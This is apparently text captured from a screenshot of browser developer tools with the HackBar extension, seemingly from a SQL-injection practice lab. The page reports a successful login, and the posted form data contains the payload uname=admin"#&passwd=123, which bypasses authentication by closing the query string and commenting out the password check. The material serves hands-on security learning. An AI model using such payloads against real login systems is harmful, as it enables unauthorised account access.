 SUCCESSFULLY
LOGGED IN
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
URL
cute
Post data Referer User Agent Cookies Clear All
uname=admin"#&passwd=123